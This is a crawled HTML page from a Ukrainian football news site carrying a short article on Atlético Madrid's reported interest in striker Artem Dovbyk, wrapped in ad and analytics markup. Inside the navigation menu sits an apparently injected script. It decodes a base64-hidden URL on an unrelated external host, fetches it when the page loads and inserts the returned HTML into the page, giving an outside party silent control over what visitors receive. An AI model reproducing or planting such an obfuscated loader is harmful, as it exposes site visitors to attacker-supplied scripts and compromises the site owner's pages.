

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/footballtransfer-Ukrainian_abroad/90251grand-la-ligi-nacilivsya-na-dovbika.html
body_size: 30733
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link rel="canonical" href="https://football-ukraine.com/footballtransfer-Ukrainian_abroad/90251grand-la-ligi-nacilivsya-na-dovbika.html"/>
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Довбик може піти в Атлетіко " />
<meta name="keywords" content="футбол україна, футбол онлайн, динамо, металіст, дніпро, dovbik, zhirona, Україна, Довбик, Футбол" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу : Трансфери, Українці за кордоном : Гранд Ла Ліги націлився на Довбика </title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<div class="site-section-header">НОВИНИ</div>
  <div class="node node-story">
	<div class="story_header_left">
		<div class="category"></div>
		<div class="date">00:35, 28  Тра 2024 </div>
	</div>
<h1 class="title">Гранд Ла Ліги націлився на Довбика </h1>
    <div class="submitted">By <noindex><a target="_blank" rel="nofollow" href="http://elnacional.cat"></noindex>elnacional.cat</a>   </div>
    <div class="content"><div class="field field-type-filefield field-field-image">
<div class="field-items">
            <div class="field-item odd">

<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter"></div>
<br>
<div class="story_header_right">
<iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=http%3A%2F%2Fwww.facebook.com%2FFootballUkraina&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe>

&nbsp;&nbsp;<!-- Разместите этот тег в том месте, где должна отображаться кнопка +1 -->
<g:plusone size="medium"></g:plusone>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
{lang: 'ua'}
</script>
</div>

<div class="_ga1_on_"><img src="https://football-ukraine.com/uploads/images/default/5071_dovbik_zhirona.jpeg" border="0" width="490" alt="5071_dovbik_zhirona.jpeg (19.56 Kb)" /><br /><br />Український форвард "Жирони" <b>Артем Довбик</b> влітку може змінити команду. Повідомляє сайт <a href='https://football-ukraine.com/' >Футбол Україна</a>. <br /><br />Іспанське видання <i>El Gol Digital</i> пише, що мадридський "Атлетіко" серйозно налаштований підписати українця. <br /><br />Ціна питання - 40 млн. євро. <br /><br />Додамо, в сезоні, що завершився Довбик забив 24 голи в 36 матчах і став кращим бомбардиром іспанської Ла Ліги. <br /><br />Ці та інші події про український <a href='https://football-ukraine.com/' >футбол</a> читай на <a href='https://football-ukraine.com/' >Футбол Україна</a>. </div><br>
<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<b>ЧИТАЙТЕ ТАКОЖ:</b><br><br>
<center>
<script type="text/javascript" src="http://myledi.net/orphus/orphus.js"></script>
<p class="orphus" style="font-size: 12px;">Знайшов помилку? Виділи її та натисни CTRL+Enter. <noindex><a target="_blank" id="orphus" href="http://orphus.ru" title="Система Orphus"><img src="http://footballtransfer.com.ua/orphus/orphus.png" alt="Система Orphus" style="margin-top:-10px; margin-left: 10px;"></a></noindex></p><br>
</center>
<small>Мітки:  <a href='/plugin/tags/tag/?tag=%C0%F0%F2%E5%EC+%C4%EE%E2%E1%E8%EA'>Артем Довбик</a>, <a href='/plugin/tags/tag/?tag=%C6%E8%F0%EE%ED%E0+%C0%F2%EB%E5%F2%B3%EA%EE'>Жирона Атлетіко</a></small>
<div style="text-align: right;">
</div>
<br><center>
<b>Подiлитись посиланням:</b><br>
<noindex>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,google,print"></div>
</noindex></center>
<br>
<script id="_vidverto-b93c03c894d1f8cc206fbd2611d70870">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-b93c03c894d1f8cc206fbd2611d70870");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("7201",t,{width:720,height:405})}))}(window,document);</script>

<br>
<!-- start content roll for football-ukraine.com -->
<div id="adpartner-vunit-3603">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/vunit?id=3603&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content roll for football-ukraine.com -->


 </div> </div> </div>
<br>
<b>Новини по темі:</b><br>
<li> 26.01.26 <a href="/footballtransfer/96948polissya-viddae-zirku-v-azerbaidzhan-de-prodovzhit-kareru-beskorovainii.html" alt="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний" title="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний">Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний</a></li><li> 25.01.26 <a href="/footballtransfer-Ukrainian_abroad/96946bornmut-gotue-28-mln-evro-za-batagova-trabzonspor-uzhe-mae-plan-iz-mihavkom-ale-prosit-40-mln.html" alt="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн" title="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн">Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн</a></li><li> 25.01.26 <a href="/footballtransfer-dynamo/96944trabzonspor-nacilivsya-na-mihavka.html" alt="Трабзонспор націлився на Михавка" title="Трабзонспор націлився на Михавка">Трабзонспор націлився на Михавка</a></li><li> 25.01.26 <a href="/footballtransfer/96942kadis-nacilivsya-na-zahisnika-shahtarya-kogo-i-naviszo-hoche-pidpisati-klub-segundi.html" alt="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди" title="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди">Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди</a></li>

        <div class="print_and_email">
      <ul class="print_and_email">
<li><span class="print_mail"><a href="/footballtransfer-Ukrainian_abroad/90251grand-la-ligi-nacilivsya-na-dovbika/page1.print"><img src="http://football-ukraine.com/uploads/images/default/6649_1.jpg" title="Роздрукувати: Гранд Ла Ліги націлився на Довбика " alt="Роздрукувати: Гранд Ла Ліги націлився на Довбика " /></a></span></li>
        <li><span class="print_mail"><a href="mailto:?subject=News from Football-ukraine.com&amp;body=%20http://football-ukraine.com/footballtransfer-Ukrainian_abroad/90251grand-la-ligi-nacilivsya-na-dovbika.html" title="Send this page by e-mail." rel="nofollow"><img src="http://football-ukraine.com/uploads/images/default/9188_2.jpg" alt="Відправити другу: Гранд Ла Ліги націлився на Довбика " /></a></span></li>
      </ul>
    </div>
  </div>
 </div>

<div id="cap1" style="padding: 2px 2px;">
<A class="glink" style="cursor: pointer" onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('content2'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = '';">
<B><U>Прокоментувати</U></B></a>
</div> 

<DIV id="cap2" style="padding: 2px 5px; display: none;">
<a class="glink" style="cursor: pointer"  onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('content2'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = 'none';">
Вимкнути коментарі</a>
&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
<b>КОМЕНТАРІ</b></div>
<br>

<div id="content1" >	
</div>
<div id="content2" style="display: none;" >	

<!-- Here is user's comments -->



<!-- Here is `add comments` form -->

<script type="text/javascript">
var cajax = new sack();
function reload_captcha() {
	var captc = document.getElementById('img_captcha');
	if (captc != null) {
		captc.src = "https://football-ukraine.com/engine/captcha.php?rand="+Math.random();
	}
}	

function add_comment(){
	// First - delete previous error message
	var perr;
	if (perr=document.getElementById('error_message')) {
		perr.parentNode.removeChild(perr);
	}

	// Now let's call AJAX comments add
	var form = document.getElementById('comment');
	//cajax.whattodo = 'append';
	cajax.onShow("");
	cajax.setVar("name", form.name.value);
	cajax.setVar("password", form.password.value);
	cajax.setVar("mail", form.mail.value);
	cajax.setVar("vcode", form.vcode.value); 
	cajax.setVar("content", form.content.value);
	cajax.setVar("newsid", form.newsid.value);
	cajax.setVar("ajax", "1");
	cajax.setVar("json", "1");
	cajax.requestFile = "/plugin/comments/add/"; //+Math.random();
	cajax.method = 'POST';
	//cajax.element = 'new_comments';
	cajax.onComplete = function() { 
		if (cajax.responseStatus[0] == 200) {
			try {
				resRX = eval('('+cajax.response+')');
				var nc = document.getElementById('new_comments');
				nc.innerHTML += resRX['data'];				
				if (resRX['status']) { 
					// Added successfully!
					form.content.value = '';	
				}
  			} catch (err) { 
				alert('Error parsing JSON output. Result: '+cajax.response); 
			}
		} else {
			alert('TX.fail: HTTP code '+cajax.responseStatus[0]);
		}	
		 
		reload_captcha();
	}
	cajax.runAJAX();
}
</script>

<div id="new_comments"></div>
<form id="comment" method="post" action="/plugin/comments/add/" name="form" onsubmit="add_comment(); return false;">
<input type="hidden" name="newsid" value="90251#df57d10a970427597e0cdf5fbe1e14cd" />
<input type="hidden" name="referer" value="/footballtransfer-Ukrainian_abroad/90251grand-la-ligi-nacilivsya-na-dovbika.html" />



<div id="respond">


<p>

		<table border="0" width="97%" cellspacing="0" cellpadding="0">
			<tr>
				<td width="7">&nbsp;</td>
				<td bgcolor="#FFFFFF">
				<table border="0" width="97%" cellpadding="0" cellspacing="0">

<tr>
<td width="200" style="padding-left: 15px;">Ім'я:</td>
<td style="padding: 5px;"><input type="text" size="30" name="name" value=""  /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Пароль: <small>(якщо зареєстрований)</small></td>
<td style="padding: 5px;"><input class="password" type="password" maxlength="16" size="30" name="password" value="" /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Email:  <small>(обов'язково!)</small></td>
<td style="padding: 5px;"><input class="email" type="text" size="30" maxlength="70" name="mail" value=""  /></label></td>
</tr>

<tr>
<td style="padding-left: 15px;"><img id="img_captcha" onclick="reload_captcha();" src="https://football-ukraine.com/engine/captcha.php/captcha.php?rand=17288" alt="captcha" /></td>
<td style="padding: 5px;"><input class="important" type="text" name="vcode" maxlength="5" size="30" /></td>
</tr>


<tr>
<td width="200" valign="top" style="padding-left: 5px;"><br />
<a href="javascript:ShowOrHide('bbcodes');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />теги форматування</a><br />
<div id="bbcodes" style="display : none;"><br /><span id="tags">
<a onclick="insertext('[b]','[/b]', '')" title='Жирний шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/bold.gif" hspace="2" vspace="2" alt="Жирний шрифт" /></a>
<a onclick="insertext('[u]','[/u]', '')" title='Підкреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/underline.gif" hspace="2" vspace="2" alt="Підкреслений шрифт" /></a>
<a onclick="insertext('[url]','[/url]', '')" title='Вставити посилання'><img src="https://football-ukraine.com/engine/skins/default/tags/link.gif" hspace="2" vspace="2" alt="Вставити посилання" /></a>
<a onclick="insertext('[code]','[/code]', '')" title='Вставити код'><img src="https://football-ukraine.com/engine/skins/default/tags/code.gif" hspace="2" vspace="2" alt="Вставити код" /></a>
<a onclick="insertext('[hide]','[/hide]', '')" title='Вставити блок для зареєстрованих користувачів'><img src="https://football-ukraine.com/engine/skins/default/tags/hide.gif" hspace="2" vspace="2" alt="Вставити блок для зареєстрованих користувачів" /></a>
<br />
<a onclick="insertext('[s]','[/s]', '')" title='Закреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/crossline.gif" hspace="2" vspace="2" alt="Закреслений шрифт" /></a>
<a onclick="insertext('[i]','[/i]', '')" title='Похилий шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/italic.gif" hspace="2" vspace="2" alt="Похилий шрифт" /></a>
